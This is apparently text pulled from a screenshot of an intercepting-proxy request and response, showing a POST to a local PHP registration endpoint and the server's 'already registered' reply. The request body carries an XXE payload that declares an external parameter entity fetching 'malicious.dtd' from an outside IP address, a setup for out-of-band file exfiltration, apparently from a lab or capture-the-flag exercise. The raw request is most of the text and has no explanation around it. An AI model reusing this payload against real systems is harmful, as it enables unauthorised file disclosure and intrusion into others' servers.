 Request
Pretty Raw Hex
\n
1 POST /process.php HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 234
9 Origin: http://localhost:5000
10 DNT: 1
11 Connection: close
12 Referer: http://localhost:5000/
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Sec-GPC: 1
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM "http://192.168.111.45/malicious.dtd"> %xxe;]>
20 <root>
<name>
test
</name>
<tel>
123456789
</tel>
<email>
test@test.com
</email>
<password>
s4vitar123
</password>
</root>
Search...
0 matches
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 25 Jan 2023 13:59:48 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Content-Length: 30
6 Connection: close
7 Content-Type: text/html
8
9 Sorry,  is already registered!
Search...